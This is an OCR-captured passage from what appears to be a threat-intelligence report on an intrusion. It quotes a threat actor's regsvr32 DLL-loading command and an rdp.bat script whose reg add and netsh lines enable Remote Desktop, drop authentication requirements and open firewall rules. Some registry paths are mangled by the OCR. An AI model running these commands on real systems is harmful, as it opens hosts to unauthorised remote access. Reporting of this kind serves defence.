
regsvr32.exe:
regsvr32.exe -s \SYSVOL\.dll
RDP along with the deployment of a batch file called
rdp.bat which contained command lines to enable
RDP logons. This was used to allow the threat actor
to establish remote desktop sessions on
compromised hosts, even if RDP was disabled
originally:
reg add
"HKLMSystemCurrentControlSetControlTerminal
Server" /v "fDenyTSConnections" /t REG_DWORD /d 0
/f
net start MpsSvc
netsh advfirewall firewall set rule group="Remote
Desktop" new enable=yes
reg add
"HKLMSystemCurrentControlSetControlTerminal
ServerWinStationsRDP-Tcp" /v "UserAuthentication"
/t REG_DWORD /d 0 /f